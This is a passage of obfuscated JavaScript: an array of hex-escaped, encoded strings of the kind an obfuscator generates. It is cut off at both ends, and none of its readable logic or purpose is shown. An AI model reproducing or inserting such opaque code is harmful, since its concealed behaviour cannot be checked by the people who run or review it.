f\x54\x43\x6e\x63\x4b\x77\x4b\x73\x4b\x38\x77\x70\x70\x72\x77\x37\x55\x3d','\x77\x34\x54\x44\x6c\x45\x72\x43\x67\x63\x4f\x4c\x77\x71\x77\x3d','\x77\x6f\x76\x43\x6a\x55\x49\x71\x77\x6f\x64\x4c\x77\x72\x59\x63\x66\x43\x31\x69\x77\x37\x66\x44\x68\x63\x4b\x2f\x52\x63\x4f\x4e\x57\x57\x33\x43\x74\x51\x3d\x3d','\x64\x32\x54\x43\x72\x79\x37\x44\x74\x73\x4b\x69\x41\x33\x7a\x43\x74\x38\x4b\x41\x77\x6f\x6c\x6c','\x77\x70\x58\x43\x76\x73\x4f\x57\x55\x63\x4f\x58\x77\x34\x63\x34\x53\x7a\x59\x4a\x58\x32\x55\x67\x59\x6e\x33\x44\x71\x38\x4f\x77\x77\x6f\x6b\x50\x77\x35\x6e\x43\x6c\x47\x4d\x55\x77\x71\x42\x79\x77\x6f\x44\x44\x76\x56\x72\x44\x70\x41\x3d\x3d','\x77\x72\x62\x43\x6f\x6d\x48\x44\x69\x47\x4d\x3d','\x65\x46\x42\x75\x77\x37\x7a\x44\x6a\x48\x45\x77\x44\x32\x77\x3d','\x77\x70\x6a\x43\x6b\x33\x67\x73\x47\x73\x4b\x52\x41\x54\x2f\x44\x75\x47\x7a\x44\x6c\x4d\x4b\x36\x77\x70\x46\x53\x64\x73\x4f\x31\x4d\x73\x4f\x30\x66\x38\x4b\x58\x65\x45\x55\x51\x77\x36\x54\x43\x72\x38\x4b\x7a\x4a\x77\x3d\x3d','\x77\x72\x72\x43\x6a\x63\x4b\x41','\x55\x73\x4b\x75\x77\x71\x51\x64\x64\x73\x4b\x4d\x77\x70\x62\x43\x71\x73\x4b\x6f\x4b\x73\x4f\x4d\x77\x35\x56\x46\x4f\x7a\x38\x42\x4a\x51\x3d\x3d','\x51\x4d\x4b\x2f\x77\x71\x4d\x4b\x62\x63\x4b\x49','\x77\x35\x63\x58\x77\x34\x4a\x68\x65\x79\x2f\x43\x74\x6d\x30\x54\x77\x70\x41\x3d','\x4a\x38\x4b\x66\x63\x33\x58\x43\x76\x53\x58\x43\x6b\x41\x44\x44\x6b\x6a\x4a\x4a\x77\x37\x67\x2f\x5a\x6a\x4d\x48\x4e\x38\x4f\x4a\x63\x4d\x4b\x59\x77\x37\x66\x44\x73\x63\x4b\x2f\x77\x36\x31\x6e\x65\x6e\x4e\x76\x56\x4d\x4f\x4d\x77\x35\x6e\x43\x67\x31\x76\x43\x6b\x73\x4f\x52\x4c\x41\x62\x44\x6e\x38\x4b\x43','\x5a\x4d\x4b\x6d\x56\x73\x4f\x5a\x57\x77\x3d\x3d','\x4a\x4d\x4b\x79\x77\x72\x33\x44\x6d\x53\x72\x44\x6e\x55\x4e\x52\x77\x72\x6e\x44\x67\x73\x4f\x30\x77\x37\x7a\x43\x71\x67\x3d\x3d','\x48\x63\x4f\x64\x77\x72\x4d\x6e\x56\x63\x4f\x54','\x77\x70\x68\x35\x77\x71\x72\x44\x6b\x63\x4f\x77','\x77\x34\x68\x63\x77\x71\x6e\x44\x6e\x56\x59\x68\x77\x36\x72\x44\x6c\x4d\x4b\x4a\x77\x72\x66\x43\x6a\x30\x62\x44\x73\x69\x58\x44\x6a\x73\x4b\x75\x49\x53\x76\x44\x6d\x6a\x72\x44\x6d\x73\x4b\x31\x58\x38\x4f\x55\x4c\x79\x74\x55\x5a\x38\x4f\x43\x77\x36\x6c\x2b\x77\x6f\x62\x43\x6d\x56\x44\x44\x6d\x63\x4f\x55\x56\x63\x4f\x42\x64\x77\x3d\x3d','\x77\x70\x68\x39\x5a\x6a\x6f\x65','\x54\x6d\x4d\x4c\x77\x6f\x68\x75\x77\x37\x77\x71\x77\x71\x2f\x43\x68\x78\x30\x59\x77\x34\x70\x38','\x77\x70\x7a\x44\x67\x6e\x31\x2f\x77\x71\x51\x2f','\x48\x63\x4f\x64\x77\x72\x4d\x6e\x56\x51\x3d\x3d','\x77\x70\x33\x44\x70\x51\x44\x44\x6d\x48\x62\x44\x6c\x41\x54\x43\x6f\x4d\x4f\x52\x77\x70\x78\x76\x62\x6e\x50\x44\x73\x38\x4b\x51\x4b\x58\x72\x44\x6e\x4d\x4f\x36\x48\x7a\x4c\x43\x6e\x38\x4f\x35\x65\x6b\x44\x43\x68\x54\x74\x75\x77\x6f\x2f\x44\x74\x42\x41\x61\x77\x36\x49\x58\x77\x36\x4c\x43\x76\x73\x4b\x4d\x4d\x38\x4f\x30','\x4a\x4d\x4f\x46\x66\x4d\x4f\x4b\x51\x77\x3d\x3d','\x77\x6f\x50\x43\x67\x57\x73\x33\x50\x4d\x4b\x58\x45\x44\x37\x44\x76\x67\x62\x44\x68\x63\x4b\x69\x77\x6f\x55\x3d','\x77\x36\x62\x43\x6d\x68\x4c\x43\x6a\x79\x44\x44\x73\x41\x3d\x3d','\x63\x4d\x4b\x31\x57\x38\x4f\x43\x57\x67\x3d\x3d','\x50\x38\x4b\x67\x77\x71\x37\x44\x67\x67\x7a\x44\x6d\x31\x4a\x51\x77\x72\x2f\x43\x71\x4d\x4f\x6c\x77\x36\x54\x43\x76\x73\x4b\x44\x53\x4d\x4f\x6d\x4e\x6c\x37\x43\x74\x6e\x34\x35\x53\x63\x4f\x48\x77\x37\x72\x44\x67\x63\x4f\x2f\x52\x68\x73\x78\x64\x44\x68\x73\x4e\x38\x4f\x7a\x47\x6b\x67\x4a\x63\x63\x4b\x45\x45\x6d\x4c\x44\x72\x38\x4f\x6e\x77\x72\x51\x52\x77\x71\x63\x3d','\x77\x34\x54\x44\x6b\x79\x73\x70\x77\x70\x76\x43\x6c\x33\x51\x3d','\x77\x72\x77\x58\x77\x72\x67\x53\x77\x35\x76\x43\x6b\x47\x77\x59\x64\x4d\x4b\x48\x66\x6e\x4d\x76\x41\x38\x4b\x47\x77\x35\x50\x43\x73\x4d\x4f\x56\x77\x36\x44\x44\x70\x63\x4b\x4b\x56\x38\x4f\x6e\x65\x38\x4b\x45','\x50\x4d\x4f\x46\x5a\x73\x4f\x57\x51\x63\x4b\x50\x55\x56\x76\x43\x6d\x4d\x4f\x36\x4e\x63\x4b\x4e\x77\x6f\x7a\x43\x74\x73\x4f\x71','\x77\x70\x6a\x43\x6c\x6c\x6f\x67\x61\x54\x59\x3d','\x4d\x58\x64\x62\x77\x34\x44\x44\x70\x41\x3d\x3d','\x77\x34\x67\x32\x77\x35\x44\x44\x72\x73\x4b\x44\x44\x38\x4b\x50\x77\x72\x6b\x6c\x49\x4d\x4f\x67\x42\x38\x4f\x50\x77\x72\x4c\x44\x71\x63\x4f\x55\x77\x35\x67\x36\x77\x35\x4c\x44\x70\x32\x58\x44\x6a\x4d\x4f\x51\x55\x63\x4b\x78\x77\x70\x62\x44\x6b\x6d\x64\x53\x48\x51\x3d\x3d','\x50\x4d\x4b\x4e\x59\x47\x37\x43\x6d\x79\x50\x43\x67\x51\x48\x44\x6c\x46\x68\x64\x77\x37\x38\x37','\x77\x72\x51\x4a\x77\x34\x78\x6f\x48\x4d\x4f\x42','\x56\x58\x45\x59\x77\x70\x4e\x49\x77\x37\x6f\x37\x77\x71\x37\x43\x67\x58\x63\x4d\x77\x34\x31\x34\x50\x43\x4e\x45\x47\x58\x48\x43\x70\x67\x54\x43\x76\x38\x4f\x2b\x77\x71\x31\x6e\x66\x45\x58\x44\x75\x38\x4b\x79\x77\x70\x6a\x43\x72\x53\x6a\x44\x6e\x67\x3d\x3d','\x77\x36\x33\x44\x72\x68\x46\x57\x47\x77\x3d\x3d','\x77\x6f\x51\x4e\x77\x72\x34\x53\x77\x37\x58\x43\x68\x47\x59\x51\x64\x4d\x4f\x6a\x57\x6d\x4d\x70','\x49\x73\x4f\x49\x63\x63\x4f\x4c\x51\x4d\x4b\x42\x56\x31\x6b\x3d','\x66\x73\x4b\x6f\x58\x51\x3d\x3d','\x44\x63\x4b\x42\x54\x54\x6b\x3d','\x77\x36\x62\x43\x6e\x42\x7a\x43\x67\x41\x3d\x3d','\x77\x71\x6a\x43\x69\x63\x4b\x6e\x47\x41\x4d\x46\x64\x63\x4b\x2f\x77\x34\x39\x79\x61\x43\x34\x43\x44\x63\x4f\x4a\x77\x6f\x66\x44\x6a\x4d\x4b\x31\x43\x42\x66\x44\x72\x63\x4b\x35\x44\x38\x4b\x58\x77\x71\x4a\x6e\x52\x73\x4b\x34\x77\x71\x58\x44\x6c\x47\x7a\x43\x72\x78\x2f\x43\x6a\x32\x62\x43\x6c\x68\x64\x69\x77\x35\x46\x52\x53\x73\x4b\x72\x5a\x79\x49\x57\x77\x37\x6b\x35\x77\x34\x41\x72\x45\x4d\x4b\x30\x4d\x6e\x77\x67\x4f\x6b\x46\x75\x51\x47\x50\x44\x72\x4d\x4f\x79\x77\x70\x44\x43\x71\x43\x67\x75','\x59\x73\x4b\x79\x53\x63\x4f\x45','\x77\x37\x66\x43\x68\x69\x45\x3d','\x49\x63\x4f\x4b\x51\x67\x3d\x3d','\x56\x73\x4b\x70\x77\x70\x67\x3d','\x77\x35\x44\x44\x68\x48\x4e\x43\x77\x72\x51\x2b\x77\x6f\x45\x56\x77\x37\x67\x6d\x45\x51\x3d\x3d','\x4a\x38\x4b\x67\x77\x72\x54\x44\x6e\x67\x34\x3d','\x62\x31\x41\x39\x77\x34\x63\x55\x77\x37\x35\x33\x77\x36\x38\x3d','\x77\x6f\x58\x44\x6d\x6e\x34\x62\x55\x51\x72\x44\x6a\x73\x4f\x2f\x48\x67\x58\x44\x74\x54\x76\x43\x75\x51\x74\x2b\x53\x73\x4f\x71\x77\x35\x39\x43\x49\x57\x50\x44\x76\x73\x4f\x4c\x77\x35\x6e\x44\x68\x42\x74\x58\x66\x4d\x4f\x4a\x47\x69\x51\x74\x77\x36\x31\x6b\x77\x37\x35\x77\x56\x4d\x4f\x43\x77\x70\x4c\x44\x6b\x67\x3d\x3d','\x46\x58\x6f\x47','\x52\x57\x37\x43\x6a\x41\x3d\x3d','\x56\x45\x67\x33','\x77\x35\x4c\x43\x6c\x63\x4b\x4f','\x77\x6f\x34\x75\x77\x34\x62\x43\x73\x51\x3d\x3d','\x77\x71\x50\x43\x72\x47\x41\x3d','\x77\x70\x62\x43\x76\x52\x76\x44\x74\x7a\x68\x68\x61\x69\x56\x6f\x45\x31\x48\x43\x6c\x56\x63\x3d','\x77\x37\x4c\x44\x6f\x68\x6f\x3d','\x77\x6f\x33\x44\x67\x6e\x38\x3d','\x77\x35\x63\x48\x77\x34\x63\x3d','\x77\x34\x7a\x44\x6b\x63\x4f\x4d\x48\x56\x78\x63\x4c\x33\x2f\x44\x76\x54\x54\x43\x73\x52\x6f\x41\x63\x73\x4b\x38\x77\x35\x68\x33\x77\x71\x6e\x44\x72\x77\x50\x44\x6f\x73\x4b\x4c\x77\x37\x37\x44\x67\x45\x7a\x43\x6e\x47\x48\x44\x70\x68\x4a\x48\x77\x71\x4c\x44\x6e\x4d\x4f\x49\x77\x34\x6b\x3d','\x46\x38\x4f\x64\x77\x71\x42\x79','\x77\x36\x6e\x44\x72\x68\x4e\x48\x45\x56\x6b\x3d','\x52\x45\x76\x43\x6c\x73\x4f\x4a\x45\x46\x48\x44\x72\x38\x4b\x56\x77\x70\x72\x43\x69\x7a\x66\x43\x6f\x56\x34\x3d','\x77\x37\x54\x43\x6a\x38\x4b\x77','\x48\x4d\x4b\x48\x51\x51\x3d\x3d','\x61\x46\x58\x43\x71\x51\x3d\x3d','\x62\x30\x37\x43\x6b\x58\x55\x4e\x65\x73\x4f\x67\x77\x35\x48\x44\x6a\x48\x68\x62\x77\x6f\x54\x43\x6c\x47\x6e\x44\x76\x42\x76\x44\x6f\x38\x4f\x5a\x58\x77\x6a\x44\x6b\x38\x4b\x6c\x77\x71\x4e\x38\x57\x4d\x4b\x77\x77\x37\x78\x6d\x77\x70\x48\x44\x6f\x45\x55\x5a\x77\x36\x33\x44\x6e\x41\x3d\x3d','\x77\x70\x67\x4e\x77\x71\x6c\x6b','\x77\x70\x76\x43\x6c\x33\x30\x32\x48\x4d\x4b\x58\x45\x41\x3d\x3d','\x55\x30\x4c\x43\x6a\x41\x3d\x3d','\x77\x35\x46\x55\x77\x72\x48\x44\x6b\x46\x34\x33','\x57\x30\x4c\x43\x69\x42\x2f\x44\x6e\x73\x4b\x4a\x4d\x6b\x73\x3d','\x62\x42\x72\x43\x75\x43\x4c\x44\x68\x43\x39\x63','\x65\x68\x76\x43\x73\x6a\x54\x44\x6a\x53\x70\x58\x77\x35\x55\x55','\x77\x34\x56\x53\x77\x72\x48\x44\x68\x31\x34\x73\x77\x37\x73\x3d','\x41\x38\x4b\x61\x52\x51\x3d\x3d','\x41\x63\x4b\x55\x56\x44\x48\x43\x68\x4d\x4f\x61\x46\x78\x54\x44\x74\x67\x3d\x3d','\x77\x6f\x64\x58\x43\x63\x4b\x44\x41\x55\x78\x6a\x77\x37\x39\x4a\x44\x77\x44\x43\x6d\x4d\x4f\x44\x41\x63\x4b\x38\x77\x34\x73\x6b\x77\x36\x77\x3d','\x61\x79\x34\x70\x65\x77\x3d\x3d','\x77\x70\x31\x75\x77\x72\x2f\x44\x71\x38\x4f\x39\x61\x4d\x4b\x2f','\x77\x34\x2f\x44\x6a\x43\x6c\x74\x77\x37\x41\x77\x77\x35\x77\x48\x77\x71\x78\x79\x43\x73\x4b\x45\x57\x32\x62\x44\x6d\x51\x3d\x3d','\x48\x45\x6b\x4e\x77\x37\x50\x43\x6e\x77\x3d\x3d','\x57\x6e\x30\x74\x77\x37\x63\x6a\x77\x35\x46\x65\x77\x34\x41\x41\x77\x35\x37\x44\x76\x31\x74\x47\x41\x46\x6a\x43\x75\x4d\x4b\x45\x77\x70\x51\x43\x55\x30\x7a\x43\x68\x4d\x4b\x6a\x52\x42\x52\x55\x4e\x31\x52\x36\x77\x71\x51\x6b\x45\x63\x4f\x47\x77\x37\x78\x32\x55\x38\x4f\x73\x41\x38\x4f\x54\x77\x36\x31\x67\x57\x38\x4b\x49\x77\x36\x66\x43\x69\x38\x4f\x57\x61\x4d\x4f\x69\x44\x53\x52\x36\x77\x36\x72\x44\x6e\x6a\x6a\x44\x68\x63\x4b\x2f\x43\x52\x5a\x39\x4f\x41\x50\x44\x70\x4d\x4b\x2b\x5a\x51\x3d\x3d','\x77\x70\x49\x2b\x77\x35\x76\x43\x76\x6c\x6e\x44\x73\x41\x3d\x3d','\x44\x6c\x48\x44\x6f\x41\x3d\x3d','\x77\x70\x54\x43\x6c\x6c\x67\x3d','\x77\x70\x62\x43\x70\x78\x2f\x44\x70\x41\x39\x72\x53\x79\x78\x4d\x43\x67\x3d\x3d','\x77\x36\x41\x6d\x77\x70\x38\x3d','\x49\x33\x6e\x43\x75\x57\x6b\x76\x62\x77\x3d\x3d','\x77\x37\x6a\x44\x70\x78\x78\x52\x50\x30\x41\x3d','\x4c\x6c\x58\x44\x71\x6c\x62\x43\x6f\x63\x4b\x6b\x4f\x38\x4b\x52\x46\x77\x6f\x3d','\x77\x36\x4c\x43\x72\x79\x6b\x3d','\x4d\x47\x31\x62\x77\x34\x54\x44\x67\x47\x4d\x3d','\x77\x6f\x59\x51\x77\x35\x63\x3d','\x77\x70\x37\x43\x68\x6c\x49\x68\x58\x44\x45\x3d','\x59\x48\x6a\x43\x6f\x77\x3d\x3d','\x77\x71\x6f\x4f\x77\x36\x41\x3d','\x4d\x63\x4b\x31\x5a\x77\x3d\x3d','\x77\x36\x62\x43\x69\x68\x38\x3d','\x77\x70\x30\x7a\x77\x35\x54\x43\x71\x32\x7a\x44\x72\x41\x3d\x3d','\x77\x72\x76\x43\x70\x58\x77\x3d','\x77\x70\x6e\x43\x6c\x6d\x49\x3d','\x77\x6f\x31\x30\x61\x7a\x30\x34\x56\x38\x4b\x61\x77\x71\x68\x73\x77\x70\x63\x3d','\x4c\x6c\x58\x44\x71\x6c\x62\x43\x6f\x38\x4b\x2f','\x54\x43\x63\x38\x62\x42\x5a\x6a','\x77\x6f\x54\x44\x72\x6a\x30\x3d','\x55\x6d\x76\x43\x75\x67\x3d\x3d','\x52\x38\x4b\x54\x77\x37\x6a\x43\x67\x30\x6a\x43\x6c\x77\x3d\x3d','\x77\x71\x45\x42\x77\x36\x45\x3d','\x77\x37\x55\x45\x77\x71\x49\x3d','\x47\x6d\x73\x6f','\x57\x51\x34\x46','\x62\x73\x4b\x46\x77\x34\x59\x3d','\x77\x72\x74\x35\x77\x72\x6e\x44\x6e\x73\x4f\x74','\x77\x71\x68\x75\x77\x71\x7a\x44\x75\x73\x4f\x73\x64\x51\x3d\x3d','\x49\x63\x4f\x7a\x77\x71\x46\x32\x57\x4d\x4f\x4f\x77\x71\x37\x43\x6b\x48\x6e\x43\x6b\x7a\x42\x33\x42\x7a\x6b\x3d','\x52\x46\x62\x43\x6e\x4d\x4f\x44\x44\x56\x45\x3d','\x77\x6f\x62\x43\x76\x78\x4c\x44\x76\x7a\x67\x3d','\x77\x70\x72\x43\x6c\x32\x41\x69\x43\x63\x4b\x59','\x77\x34\x66\x44\x69\x6a\x77\x39\x77\x6f\x62\x43\x69\x77\x3d\x3d','\x63\x6c\x45\x4b\x77\x35\x59\x65\x77\x35\x68\x2f','\x4d\x32\x54\x43\x75\x6d\x67\x61\x61\x51\x3d\x3d','\x77\x34\x6a\x44\x67\x6b\x66\x43\x6c\x38\x4f\x48\x77\x70\x44\x43\x71\x77\x3d\x3d','\x59\x78\x44\x43\x75\x44\x62\x44\x6e\x79\x73\x3d','\x77\x34\x44\x44\x6d\x69\x30\x36','\x77\x37\x48\x43\x68\x38\x4b\x35\x51\x4d\x4f\x2f\x77\x70\x49\x3d','\x77\x6f\x66\x44\x6c\x48\x73\x3d','\x77\x34\x59\x43\x77\x36\x70\x56\x77\x34\x6a\x44\x6d\x6e\x39\x50\x4e\x38\x4f\x62\x43\x69\x63\x30\x56\x63\x4f\x61\x77\x72\x4c\x44\x67\x4d\x4f\x76\x77\x37\x58\x44\x69\x63\x4f\x58\x45\x4d\x4f\x38\x49\x73\x4b\x57\x77\x71\x78\x34\x4d\x57\x51\x42\x43\x48\x76\x44\x75\x73\x4b\x79\x77\x70\x50\x44\x72\x73\x4b\x31\x77\x34\x34\x63\x77\x37\x59\x70\x77\x71\x4d\x70\x77\x71\x4c\x44\x6f\x38\x4b\x4e','\x56\x45\x6e\x43\x6e\x38\x4f\x42\x45\x41\x3d\x3d','\x77\x37\x58\x43\x75\x4d\x4b\x31','\x53\x63\x4b\x69\x77\x71\x51\x65\x62\x63\x4b\x54','\x77\x71\x7a\x43\x72\x4d\x4b\x33','\x77\x37\x76\x43\x69\x33\x38\x45\x77\x70\x68\x53\x77\x37\x76\x44\x6f\x73\x4b\x61\x77\x6f\x4e\x75\x77\x35\x72\x43\x74\x73\x4f\x39\x46\x4d\x4b\x6a\x4f\x6b\x6b\x30\x56\x4d\x4b\x6f\x77\x6f\x70\x6a\x61\x73\x4b\x75\x49\x57\x58\x43\x70\x56\x52\x42\x63\x63\x4b\x2b\x77\x37\x4c\x44\x6a\x68\x39\x56\x64\x73\x4f\x6e\x52\x45\x55\x3d','\x77\x6f\x5a\x4f\x50\x77\x3d\x3d','\x77\x6f\x59\x35\x77\x37\x46\x30\x42\x4d\x4f\x4a\x77\x70\x48\x44\x67\x77\x3d\x3d','\x48\x51\x7a\x43\x75\x46\x4c\x43\x6c\x4d\x4f\x38\x62\x73\x4f\x66\x48\x56\x58\x43\x6f\x73\x4f\x61\x77\x36\x33\x44\x74\x54\x56\x59\x4d\x78\x72\x43\x68\x38\x4f\x7a\x77\x35\x50\x43\x6f\x38\x4b\x33\x77\x37\x4c\x43\x6e\x42\x45\x55\x77\x6f\x44\x44\x6c\x55\x67\x57\x77\x6f\x6b\x37\x55\x63\x4f\x79\x59\x57\x58\x44\x73\x63\x4f\x53\x77\x34\x34\x3d','\x55\x38\x4b\x4f\x56\x77\x3d\x3d','\x58\x7a\x6f\x75\x64\x67\x3d\x3d','\x43\x38\x4b\x44\x53\x77\x3d\x3d','\x77\x36\x37\x43\x68\x78\x72\x43\x6a\x77\x3d\x3d','\x55\x38\x4b\x31\x53\x4d\x4f\x4e\x52\x77\x3d\x3d','\x4c\x48\x54\x43\x74\x6e\x77\x61\x63\x77\x3d\x3d','\x77\x6f\x76\x44\x6c\x4d\x4f\x6e','\x42\x46\x78\x6e\x48\x63\x4b\x31\x59\x77\x3d\x3d','\x77\x72\x4c\x43\x68\x48\x6b\x3d','\x44\x46\x45\x41\x77\x36\x6a\x43\x71\x4d\x4f\x44\x77\x72\x33\x43\x70\x41\x58\x44\x73\x77\x3d\x3d','\x43\x31\x46\x6f\x43\x4d\x4b\x43\x5a\x45\x72\x43\x72\x73\x4b\x77\x4e\x77\x3d\x3d','\x4e\x33\x6f\x78','\x41\x38\x4b\x51\x54\x44\x2f\x43\x6c\x38\x4f\x54','\x77\x70\x5a\x57\x4f\x63\x4b\x59\x46\x30\x42\x59\x77\x34\x6f\x3d','\x77\x70\x37\x43\x71\x47\x77\x3d','\x4d\x4d\x4b\x49\x77\x71\x73\x3d','\x77\x34\x41\x55\x77\x35\x30\x3d','\x77\x70\x4a\x52\x77\x71\x6b\x3d','\x77\x72\x4c\x43\x6a\x73\x4b\x74\x52\x6b\x4e\x65','\x77\x72\x37\x43\x76\x63\x4f\x61','\x77\x71\x64\x62\x45\x41\x3d\x3d','\x77\x70\x2f\x43\x69\x48\x6f\x3d','\x77\x37\x6e\x44\x71\x54\x51\x3d','\x51\x38\x4b\x70\x63\x51\x3d\x3d','\x77\x70\x44\x43\x67\x55\x49\x70\x77\x70\x78\x55','\x77\x72\x50\x43\x74\x6d\x2f\x44\x6a\x6e\x49\x31','\x77\x72\x66\x44\x71\x78\x52\x45\x47\x30\x66\x44\x68\x38\x4b\x61','\x46\x32\x4e\x54','\x77\x6f\x7a\x43\x73\x57\x6b\x3d','\x77\x37\x66\x44\x71\x68\x4e\x45\x43\x6c\x77\x3d','\x57\x48\x67\x50\x77\x6f\x68\x73\x77\x37\x51\x72\x77\x71\x54\x43\x73\x69\x30\x3d','\x4f\x41\x6e\x44\x70\x79\x33\x43\x6d\x44\x38\x4e\x77\x34\x78\x47\x77\x72\x54\x43\x6d\x38\x4b\x4b\x77\x70\x2f\x43\x6e\x73\x4f\x6f\x42\x56\x67\x3d','\x4f\x73\x4b\x4f\x61\x58\x58\x43\x72\x67\x3d\x3d','\x44\x63\x4b\x66\x63\x58\x6b\x3d','\x77\x36\x6a\x44\x71\x67\x6c\x33\x46\x31\x6e\x44\x6c\x67\x3d\x3d','\x77\x72\x48\x44\x68\x68\x41\x3d','\x66\x46\x6f\x61\x77\x36\x63\x50\x77\x37\x70\x38','\x46\x31\x38\x6a','\x77\x6f\x4c\x43\x67\x57\x73\x3d','\x77\x35\x6a\x43\x72\x73\x4f\x67\x43\x30\x39\x55\x4c\x57\x6e\x44\x75\x32\x55\x3d','\x77\x71\x49\x45\x77\x36\x33\x44\x73\x30\x2f\x44\x76\x4d\x4b\x6f\x51\x6c\x50\x43\x70\x33\x38\x3d','\x77\x34\x6c\x73\x77\x70\x37\x44\x6f\x42\x72\x43\x72\x38\x4b\x33\x77\x6f\x7a\x43\x67\x4d\x4b\x75\x77\x72\x37\x43\x6e\x55\x76\x43\x69\x78\x6e\x44\x72\x6c\x78\x6b\x56\x38\x4f\x52\x58\x38\x4b\x4f\x77\x6f\x50\x44\x71\x38\x4b\x6e\x44\x56\x48\x44\x6c\x73\x4f\x43\x77\x34\x7a\x44\x6c\x4d\x4b\x55\x77\x71\x37\x43\x67\x6d\x37\x44\x73\x63\x4b\x4c\x4a\x31\x48\x43\x6d\x41\x3d\x3d','\x77\x36\x4e\x32\x77\x70\x4d\x3d','\x66\x73\x4b\x69\x56\x4d\x4f\x4c\x53\x73\x4f\x79','\x77\x37\x62\x44\x76\x54\x67\x3d','\x5a\x38\x4b\x34\x77\x36\x77\x51\x5a\x63\x4b\x65','\x77\x71\x66\x44\x6a\x67\x38\x3d','\x48\x4d\x4b\x41\x51\x43\x76\x43\x6c\x38\x4f\x4a','\x77\x70\x6b\x57\x77\x71\x6c\x75\x65\x38\x4f\x4b','\x77\x71\x48\x43\x68\x51\x63\x3d','\x65\x77\x55\x6b','\x77\x72\x2f\x44\x69\x41\x50\x43\x67\x44\x44\x44\x71\x38\x4b\x34\x77\x71\x55\x3d','\x77\x71\x42\x73\x77\x6f\x63\x3d','\x51\x32\x63\x4a','\x56\x33\x55\x41\x77\x70\x31\x62\x77\x37\x4d\x3d','\x77\x37\x66\x43\x6e\x69\x45\x3d','\x56\x6e\x45\x30','\x4b\x73\x4b\x52\x61\x32\x2f\x43\x72\x6a\x62\x43\x6b\x51\x7a\x44\x6c\x48\x4e\x4f','\x77\x6f\x66\x44\x71\x38\x4f\x6e\x42\x6c\x68\x61\x4f\x6e\x34\x3d','\x77\x70\x2f\x43\x69\x30\x49\x39\x77\x70\x78\x4f\x77\x36\x30\x33\x51\x51\x5a\x55','\x47\x38\x4f\x4b\x77\x72\x41\x38\x56\x73\x4f\x48\x77\x71\x6a\x43\x67\x77\x3d\x3d','\x4e\x6c\x44\x43\x67\x41\x3d\x3d','\x58\x7a\x55\x4a','\x58\x6d\x63\x46','\x77\x70\x30\x48\x77\x35\x70\x6b','\x51\x38\x4b\x65\x77\x36\x33\x43\x70\x57\x44\x43\x6a\x73\x4f\x51','\x77\x36\x54\x43\x68\x73\x4b\x77','\x61\x73\x4f\x59\x49\x73\x4f\x44\x45\x73\x4b\x53\x46\x45\x6a\x44\x6d\x63\x4b\x6f\x59\x73\x4b\x44\x77\x35\x76\x43\x76\x4d\x4b\x2f\x54\x63\x4b\x51\x51\x63\x4f\x62','\x59\x63\x4b\x33\x56\x73\x4f\x46\x53\x67\x3d\x3d','\x77\x34\x4d\x4f\x77\x34\x39\x77\x62\x6a\x45\x3d','\x77\x37\x2f\x43\x6d\x38\x4f\x6b\x55\x63\x4f\x39\x77\x34\x30\x65\x65\x79\x68\x65\x77\x34\x54\x43\x69\x63\x4f\x79\x77\x34\x55\x79\x5a\x6a\x51\x4a\x77\x71\x2f\x44\x6e\x73\x4b\x38\x47\x69\x6a\x44\x69\x6e\x62\x44\x67\x33\x6a\x43\x68\x55\x78\x41\x77\x71\x6a\x44\x6a\x4d\x4f\x51\x4a\x38\x4b\x54\x77\x37\x62\x44\x72\x73\x4f\x73\x77\x34\x55\x4f','\x77\x35\x77\x65\x77\x34\x4e\x6b\x62\x69\x73\x3d','\x77\x6f\x37\x43\x6a\x56\x30\x3d','\x44\x4d\x4f\x61\x77\x72\x41\x36\x52\x63\x4f\x53','\x77\x70\x54\x44\x6e\x33\x56\x2f','\x47\x73\x4f\x4f\x66\x67\x3d\x3d','\x77\x70\x6e\x43\x6e\x45\x55\x39\x77\x70\x78\x50','\x77\x36\x45\x53\x77\x36\x45\x3d','\x77\x72\x6e\x44\x70\x78\x38\x3d','\x4a\x4d\x4b\x76\x77\x72\x7a\x44\x6a\x67\x33\x44\x6b\x30\x68\x61\x77\x71\x6b\x3d','\x77\x6f\x4a\x35\x5a\x43\x67\x50\x55\x41\x3d\x3d','\x77\x6f\x62\x44\x76\x55\x77\x3d','\x77\x36\x2f\x44\x6f\x45\x77\x3d','\x77\x34\x64\x2f\x77\x72\x6e\x44\x69\x73\x4f\x78','\x53\x31\x7a\x43\x6e\x63\x4f\x50\x45\x46\x77\x3d','\x77\x35\x2f\x44\x6c\x67\x73\x3d','\x77\x34\x77\x59\x77\x72\x6f\x4d\x77\x34\x66\x43\x68\x67\x3d\x3d','\x77\x36\x49\x74\x77\x70\x34\x3d','\x77\x37\x44\x44\x68\x46\x59\x3d','\x77\x37\x33\x43\x70\x57\x7a\x44\x6b\x58\x55\x69','\x4c\x4d\x4f\x64\x77\x72\x68\x76\x77\x70\x63\x3d','\x52\x63\x4b\x6c\x77\x35\x59\x3d','\x77\x6f\x62\x44\x71\x68\x4c\x44\x6c\x48\x66\x44\x6e\x42\x37\x43\x71\x73\x4f\x48','\x77\x70\x2f\x44\x6f\x52\x6a\x44\x6c\x6d\x58\x44\x6e\x51\x3d\x3d','\x77\x71\x7a\x43\x68\x6b\x59\x3d','\x77\x70\x73\x69\x77\x34\x6a\x44\x6f\x38\x4b\x42\x43\x4d\x4b\x53\x77\x72\x67\x79\x61\x67\x3d\x3d','\x4f\x4d\x4f\x73\x77\x72\x4d\x3d','\x77\x34\x33\x44\x69\x55\x33\x43\x6c\x63\x4f\x4c\x77\x72\x63\x3d','\x59\x33\x49\x2b','\x77\x6f\x67\x4f\x77\x35\x73\x3d','\x77\x34\x50\x44\x6e\x6d\x6c\x39\x77\x71\x77\x3d','\x47\x73\x4b\x44\x5a\x41\x3d\x3d','\x77\x36\x6a\x43\x6d\x38\x4b\x64','\x4e\x4d\x4f\x4a\x77\x6f\x4d\x3d','\x4a\x32\x70\x70\x77\x34\x4c\x44\x73\x33\x37\x44\x76\x57\x6f\x3d','\x55\x30\x6a\x43\x68\x51\x33\x44\x68\x38\x4b\x45','\x77\x36\x38\x57\x77\x6f\x67\x3d','\x46\x4d\x4f\x31\x77\x72\x59\x3d','\x77\x34\x37\x44\x70\x78\x66\x44\x6e\x33\x2f\x44\x6d\x67\x54\x44\x72\x38\x4f\x47\x77\x34\x52\x37\x63\x57\x50\x44\x6f\x4d\x4b\x6c\x4b\x77\x3d\x3d','\x65\x4d\x4b\x6f\x77\x36\x41\x45\x5a\x63\x4b\x45','\x77\x71\x70\x55\x77\x72\x63\x3d','\x77\x72\x41\x53\x77\x35\x63\x3d','\x77\x35\x59\x37\x77\x35\x50\x44\x6f\x4d\x4b\x4e\x41\x4d\x4b\x6b\x77\x72\x4d\x76\x65\